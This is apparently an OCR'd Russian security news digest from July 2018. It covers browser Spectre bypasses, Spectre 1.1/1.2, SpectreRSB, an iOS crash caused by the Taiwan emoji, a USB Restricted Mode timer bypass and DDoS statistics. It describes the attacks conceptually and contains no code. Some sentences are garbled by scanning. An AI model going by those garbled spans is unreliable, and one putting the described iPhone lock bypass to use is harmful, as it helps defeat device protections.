

### HOBbIE SIDE-CHAN-NEI-ATAKI/I

К сожалению, известия о все новых атаках по стороннему каналу и новых вариантах эксплуатации проблем Meltdown и Spectre становятся нашей «постоянной рубрикой». Июль 2018 года не обошелся без выявления свежих проблем в этой области.

#### Браузеры не защищены от Spectre

Специалисты компании Aleph Security утверждают, что защитные механизмы некоторых современных браузеров, призванные обезопасить пользователей от проблемы Spectre, можно обойти.

Proof-of-concept эксплоиты специалистов сумели обмануть защиту браузеров Edge, Chrome и Safari, а затем, эксплуатируя оригинальную уязвимость Spectre (CVE-2017-5753, она же вариант 1), извлечь через браузеры пользовательские данные. Так как инженеры Mozilla реализовали свою версию защиты иначе, тот же трюк не удалось повторить с браузером Firefox. Исходные коды эксплоитов уже опубликованы на GitHub.

Нужно отметить, что при всем многообразии вариаций Meltdown и Spectre речь об эксплуатации через браузеры шла лишь относительно самых первых версий уязвимостей. Защиту от таких атак реализовали еще в январе текущего года, вскоре после того, как о «процессорных» багах стало известно всему миру. Так, различные варианты защиты были представлены для Firefox, Chrome, Chromium, V8, WebKit (Safari), а также Edge и IE.

«Заплатки» и принцип их работы разнятся от продукта к продукту. Так, разработчики применяли отключение SharedArrayBuffer, изоляцию сайтов (в браузерах на базе Chromium), снизили точность таймеров performance.now(), добавили больший разброс значений для performance.now().

Исследователи Aleph Security пишут, что им удалось обойти практически все эти средства защиты и извлечь данные из памяти уязвимой машины на скорости примерно 1 бит в секунду. Напомню, что эксплуатация Spectre, вариант 1, как правило, позволяет извлечь информацию, которой делятся между собой различные страницы и процессы браузера. Это могут быть куки HttpOnly, куки из других источников, сохраненные пароли и так далее.

Хотя в итоге скорость атаки оказалась невелика, эксперты объясняют, что они создавали свои эксплоиты не для реальных атак, а чтобы помочь разработчикам браузеров подготовить более надежные патчи. Так, исследователи подчеркивают, что полученные ими результаты демонстрируют неэффективность timing-защиты, которая лишь снижает скорость атак на Spectre, но не предотвращает их. Более надежными способами защиты оказались техника index masking, предполагающая создание маски для массива данных, а также полная изоляция сайтов.

#### Новые векторы атак

Специалист МТИ Владимир Кирианский и основатель компании Carl Waldspurger Consulting Карл Валдспургер (Carl Waldspurger) представили доклад о новых векторах атак на оригинальную уязвимость Spectre, вариант 1 (CVE-2017-5753).

Обнаруженные проблемы получили идентификаторы Spectre 1.1 (CVE-2018-3693) и Spectre 1.2. Равно как и другие варианты уязвимостей Meltdown и Spectre, два новых бага также используют в работе особенности архитектур современных процессоров, которые прибегают к внеочередным (out-of-order) и одновременно упреждающим (или спекулятивным — speculative) механизмам исполнения инструкций.

Наиболее опасна из двух новых проблем Spectre 1.1. Согласно данным специалистов, баг очень похож на Spectre, вариант 1 и 4: он позволяет осуществить bounds check bypass. В данном случае это Bounds Check Bypass Store (BCBS) — обход проверки границ хранилища. Проблема способна спровоцировать переполнение speculative-буфера, что может быть использовано атакующим для внедрения и исполнения произвольного кода, который позволит извлечь данные из ранее защищенных областей памяти (включая пароли, криптографические ключи и так далее).

«Возможность исполнения произвольных speculative-записей несет с собой новые и очень большие риски, включая спекулятивное исполнение произвольного кода. Это позволит атакующим обойти софтверные механизмы, ранее рекомендованные производителями для защиты от спекулятивных атак», - пишут исследователи и подчеркивают,  $470$ настоящее время обнаружить **Spectre**  $\boldsymbol{B}$ 1.1 или защититься от такой атаки попросту невозможно.

В свою очередь, проблема Spectre 1.2 позволяет перезаписывать указатели и данные в тех областях памяти CPU, которые в нормальных условиях защищены PTE-флагами read-only (включая vtables, GOT/IAT и так далее). В результате все это может помочь обойти защиту песочниц.

К счастью, для работы Spectre 1.1 и 1.2 по-прежнему требуется, чтобы злоумышленник уже присутствовал в системе и скомпрометировал ее заранее, получив необходимые привилегии.

Представители Intel и ARM уже опубликовали техническую документацию, посвященную новым проблемам. Microsoft обновила бюллетень безопасности, посвященный Spectre и Meltdown, добавив в него информацию о CVE-2018-3693. Кроме того, сообщается, что инженеры Oracle и Red Hat уже изучают возможные риски для своих продуктов и постараются разработать софтверные защитные механизмы. В Oracle уверены, что в будущем ИБ-специалисты продолжат находить все новые вариации Meltdown и Spectre.

За обнаружение новых «процессорных» проблем Владимир Кирианский и Карл Валдспургер получили 100 тысяч долларов от компании Intel в рамках bounty программы производителя, работающей на платформе bug HackerOne. Напомню, что bug bounty программа компании стала доступна публично лишь после обнаружения Meltdown и Spectre в начале 2018 года.

#### **SpectreRSB**

По всей видимости, разработчики Oracle были абсолютно правы. Эксперты из Калифорнийского университета в Риверсайде опубликовали информацию о еще одной side-channel-атаке, получившей имя SpectreRSB. Данный вектор эксплуатации тоже связан с механизмами спекулятивного исполнения инструкций.

От рассматриваемых ранее атак SpectreRSB отличается тем, что он извлекает данные, атакуя другой компонент CPU - Return Stack Buffer. Так, другие эксплоиты строились на атаках против кеша CPU и Directional branch predictor направленного ответвления, процесс, определяющий (предсказатель порядок выполнения спекулятивных операций). В своем докладе исследователи пишут, что нашли способ «загрязнить» код RSB таким образом, чтобы получить возможность контролировать адрес возврата, «отравив» работу механизма спекулятивного исполнения инструкций.

Эксперты описывают три возможные атаки с использованием SpectreRSB, позволяющие злоумышленнику получить доступ к данным, которые тот не должен видеть. Так, две атаки дают возможность извлечь данные из приложений, работающих на том же CPU, а третья провоцирует ошибку спекулятивных вычислений, из-за чего под угрозой оказываются данные за пределами Intel SGX (Software Guard Extensions).

Специалисты тестировали уязвимость лишь на процессорах Intel, однако они подчеркивают, что решения AMD и ARM используют RSB аналогичным образом, а значит, они, вероятно, также уязвимы перед проблемой SpectreRSB.

Хуже того, специалисты предупреждают, что большинство выпущенных ранее патчей и даже защитная практика Retpoline, разработанная инженерами компании Google, бесполезны против SpectreRSB. Так, по словам исследователей, обновление, мешающее эксплуатации SpectreRSB, существует для процессоров Core i7 Skylake и других новых CPU (но не Intel Xeon), и, хотя патч предотвращает использование уязвимости, он предназначался для другой проблемы в работе RSB.

Представители Intel, в свою очередь, сообщили, что эксплуатация Spectrпроблемой Branch Target Injection (CVE-2017-5715) eRSB связана  $\mathcal{C}$ и защититься от таких атак возможно ранее описанным способом. Разработчики AMD и ARM пока никак не прокомментировали раскрытие информации o SpectreRSB.

ПАТРИК ВОРДЛ ОБЛИЧИЛ КИТАЙСКУЮ ЦЕНЗУРУ ТАЙВАНЯ Известный ИБ-эксперт и основатель компании Digital Security Патрик Вордл (Patrick Wardle) обнаружил, что на протяжении нескольких лет у китайских пользователей iOS при каждом упоминании Тайваня крашились приложения (даже если речь идет о простом эмодзи с флагом страны). Дело в том, что КНР не признает государственный суверенитет Тайваня. Эксперт пояснил в своем блоге, что эмодзи и упоминания Тайваня должны были просто вымарываться из сообщений, однако из-за бага в коде они провоцировали сбои.



→«Правда ли Apple добавила в iOS код, чтобы угодить китайским властям? Конечно! А когда код оказался забагованным, страдать из-за этого пришлось пользователям» – Патрик Ворлд



### B IOS ЗАРАБОТАЛ USB RESTRICTED MODE

Компания Apple представила iOS 11.4.1, в составе которой появился защитный механизм USB Restricted Mode. Данную функцию уже можно было наблюдать в бета-версиях iOS, начиная с 11.3. В сущности, USB Restricted Mode принуждает пользователей мобильных устройств вводить пароль при подключении гаджета к ПК, Мас и USB-устройствам, если перед этим девайс находился в заблокированном состоянии более часа.

Таким образом, если не разблокировать телефон в течение часа, включится защитный механизм. В теории это призвано помешать спецслужбам и правоохранителям взламывать устройства Apple, прибегая для этого к помощи таких компаний, как Cellebrite и Grayshift. Так, после активации USB Restricted Mode полностью отключается любой обмен данными через встроенный в устройство порт Lightning. Единственное, что остается доступным, - зарядка; с точки зрения компьютера, к которому будет подключен iPhone с активировавшимся режимом USB Restricted Mode, устройство ничем не будет отличаться, к примеру, от внешнего аккумулятора.

Хотя официального релиза новой защитной функциональности ожидали не раньше выхода iOS 12, как уже было сказано выше, USB Restricted Mode вышел из беты и представлен в iOS 11.4.1. Специалист Elcomsoft и автор журнала «Хакер» Олег Афонин уже посвятил новой функциональности отдельную публикацию в блоге компании.

Ранее эксперты Elcomsoft уже исследовали бета-версии USB Restricted Mode и признали, что он достаточно надежен: телефон действительно отказывался «общаться» с компьютером, даже если его перезагрузить. Если перевести iPhone в режим Recovery или DFU, он становится доступен с компьютера, но перебор паролей в этих режимах все равно был невозможен. Исследователи даже пытались «восстановить» устройство, залив на него свежую прошивку, - но даже это не помогло отключить USB Restricted Mode.

Все это по-прежнему актуально и для iOS 11.4.1, однако Афонин пишет, что обмануть USB Restricted Mode все же возможно. Как оказалось, таймер обратного отсчета до активации USB Restrictive Mode обнулится, если успеть подключить к iPhone любой недоверенный USB-аксессуар.

«Как только офицер полиции изымет iPhone [у преступника], ему или ей срочно потребуется подключить к этому iPhone любой совместимый USB-аксессуар, чтобы предотвратить активацию режима USB Restricted Mode, которая произойдет через час. Важно заметить, что это поможет лишь в том случае, если USB Restricted Mode был неактивен на этом iPhone», - пишет Олег Афонин.

Для сброса таймера подойдет практически любой USB-аксессуар, включая официальный Lightning to USB 3 Camera Adapter. Впрочем, уже обнаружилось, что Apple Lightning to 3.5mm jack adapter для этих целей не подходит, и исследователи продолжают тестировать другие аксессуары, в том числе и неоригинальные, заказанные с AliExpress. По словам Олега Афонина, скорее всего, большинство из них справится с задачей обнуления таймера.

Теперь ИБ-специалистов очень интересует, почему USB Restricted Mode так легко обмануть и исправит ли Apple этот недочет в составе iOS 11.4.2 и iOS 12. Странно и то, что данный «баг» успешно пережил пять бета-версий.

Эксперты Elcomsoft полагают, что проблема может заключаться в самом протоколе Lightning. Дело в том, что, когда iPhone соединяется с компьютером, устройства обмениваются криптографическими ключами, прежде чем начнут доверять друг другу. Но при подключении к большинству существующих Lightning-аксессуаров ничего подобного не происходит, ведь многие из них попросту не могут совершить такой обмен ключами, как это делает компьютер. В результате, пока USB Restricted Mode неактивен, iPhone проверяет для аксессуаров только сертификаты МЕі, и на этом проверки заканчиваются.

Олег Афонин отмечает, что изменить этот процесс Apple вряд ли сумеет, учитывая, что множество MFi-устройств спроектированы совершенно иным образом. Единственный возможный вариант решения проблемы, предложенный аналитиками Elcomsoft, - «научить» iPhone запоминать, с какими аксессуарами он соединялся ранее, и доверять сброс таймера только им.

#### МОЩНОСТЬ DDOS-АТАК УМЕНЬШИЛАСЬ

Исследователи «Лаборатории Касперского» представили отчет, посвященный DDoS-атакам во втором квартале 2018 года. По данным компании, средняя и максимальная мощность атак изрядно упали по сравнению со второй половиной 2017 года. Однако если сравнивать показатели первого полугодия 2018 года с первым полугодием 2017 года, все же можно обнаружить значительный рост мощности атак.



Лидирующее положение по числу атак сохраняет Китай (59,03%), на втором месте оказался Гонконг (17,13%). Он же вошел в тройку лидеров (12,88%) по количеству уникальных мишеней, уступив Китаю (52,36%) и США (17,75%).



До 80,2% увеличилась доля SYN-атак. Второе место после них заняли UDP-атаки с долей 10,6%. Также аналитики столкнулись с атакой, усиленной через CHARGEN, чья мощность составила несколько десятков гигабит в секунду.

Значительно выросла доля атак с Linux-ботнетов - 94,47% всех односемейственных атак.

Самая долгая атака во втором квартале продолжалась 258 часов (почти 11 дней), что немногим<br>уступает рекорду прошлого квартала – 297 часов (12,4 дня). В этот раз настойчивее всего хакеры мешали работе одного из IP-адресов китайского провайдера China Telecom.

Теперь же организаторы DDoS-атак обратили внимание на индустрию онлайн-игр и стримеров. Атаки на отдельных игроков и специальные площадки для проведения турниров (с целью оставить спортсменов без доступа к игровому серверу) получили в последнее время активное распространение.

Также популярность набрали DDoS-атаки для срыва игровых стримов, так как конкуренция в этом сегменте очень высока, а с помощью DDoS-атак злоумышленники могут мешать проведению онлайн-трансляций конкурентов.



